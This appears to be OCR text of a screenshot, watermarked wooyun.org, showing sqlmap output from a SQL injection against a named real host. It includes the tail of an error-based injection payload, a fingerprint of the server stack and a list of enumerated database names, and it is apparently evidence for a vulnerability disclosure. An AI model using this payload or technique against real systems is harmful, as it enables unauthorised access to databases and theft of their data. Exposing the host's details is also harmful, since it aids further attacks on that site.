 管理员: sqlmap.py - 快捷方式
),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'rWxx'='rW
xx
---
[23:32:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5.0
[23:32:55] [INFO] fetching database names
[23:32:55] [INFO] the SQL query used returns 3 entries
[23:32:55] [INFO] retrieved: information_schema
[23:32:56] [INFO] retrieved: analyticsdb
[23:32:56] [INFO] retrieved: kaixintsc
available databases [3]:
[*] analyticsdb
[*] information_schema
[*] kaixintsc
[23:32:56] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\ce.atlenovo.com'
[*] shutting down at: 23:32:56
D:\Python27\sqlmap>
www.wooyun.org